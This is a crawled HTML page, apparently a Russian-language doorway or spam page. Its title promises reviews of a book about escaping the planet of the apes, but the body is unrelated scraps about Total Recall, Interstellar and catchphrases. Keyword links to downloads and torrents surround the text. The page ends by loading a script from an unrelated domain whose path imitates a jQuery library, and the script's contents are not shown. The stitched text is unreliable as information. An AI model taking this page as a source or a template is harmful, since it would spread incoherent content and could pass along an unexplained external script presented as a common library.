

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-kniga-begstvo-s-planety-obezyan-otzyvy.html
body_size: 2599
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга бегство с планеты обезьян отзывы - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга бегство с планеты обезьян отзывы</h2>
                            </header>
                            <p>«Вспо́мнить всё» (англ. Total Recall) — фантастический боевик 1990 года режиссёра Пола Верховена с Арнольдом Шварценеггером в главной роли. «Интерстéллар» (англ. Interstellar ˌɪntəˈstelə ), «Межзвёздный» — научно-фантастический фильм, снятый Кристофером Ноланом по сценарию, написанному в соавторстве с Джонатаном Ноланом. Участник геологической экспедиции, бывший уголовник Жамин получает странное письмо, после которого он увольняется с работы и спешит через тайну на близлежащую станцию. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. Вспо́мнить всё (англ. Total Recall) — фантастический боевик 1990 года режиссёра Пола Верховена. Сюжет. В недалёком будущем из-за развития патогенных бактерий концентрация кислорода. 
В иностранном городе Марто происходит землетрясение, и пока дельцы, стремящиеся нажиться. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-zhivye-oboi-na-vindovs-7-skachat.html">Живые обои на виндовс 7 скачать</a></li>
                                <li><a href="hyr-pochemu-mod-ne-ustanavlivaetsya.html">Почему мод не устанавливается</a></li>
                                <li><a href="hyr-rington-leningrad-mne-by-v-nebo.html">Рингтон ленинград мне бы в небо</a></li>
                                <li><a href="hyr-skachat-igry-na-telefon-android-flay.html">Скачать игры на телефон андроид флай</a></li>
                                <li><a href="hyr-postanovlenie-forma-obrazec.html">Постановление форма образец</a></li>
                                <li><a href="hyr-drayver-fazer-3010.html">Драйвер фазер 3010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вспомнить всё (фильм, 1990) — Википедия.</li>
<li>Интерстеллар — Википедия.</li>
<li>Советские 30-80х годов: Художественные фильмы.</li>
<li>Крылатые фразы. Значение, происхождение и история.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-rick-and-morty-igra.html">Rick and morty игра</a></li>
                                            <li><a href="hyr-skachat-nastolno-pechatnye-igry-dlya-doshkolnikov.html">Скачать настольно печатные игры для дошкольников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kusatel-voron-skachat-fb2.html">Кусатель ворон скачать fb2</a></li>
                                            <li><a href="hyr-skachat-cherez-torrent-film-ekipazh-2012.html">Скачать через торрент фильм экипаж 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-tribeka-rukovodstvo.html">Трибека руководство</a></li>
                                            <li><a href="hyr-kak-proshivki-podpisyvaet-apple.html">Как прошивки подписывает apple</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-igry-vinks-priklyucheniya-batterflyaiks.html">Игры винкс приключения баттерфляикс</a></li>
                                            <li><a href="hyr-lenovo-b570e-drayvera-torrent.html">Леново б570е драйвера торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
